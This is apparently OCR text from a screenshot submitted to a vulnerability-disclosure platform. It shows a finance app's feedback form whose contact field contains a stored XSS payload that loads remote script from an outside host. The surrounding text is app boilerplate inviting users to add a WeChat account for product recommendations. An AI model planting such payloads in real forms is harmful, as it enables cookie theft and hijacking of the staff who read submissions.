 1.05 KB/S 90% 09:17
返回 意见反馈
联系方式 13000000000
<script src=http://xxs.la/H461ai></script>
提交
您可以用微信"添加朋友"中的"搜号码"功能搜
索"itongbanjie"来添加我们,直接与我们对话,我们也会通
过微信推荐给您较热门的理财产品.
www.wooyun.org
补天平台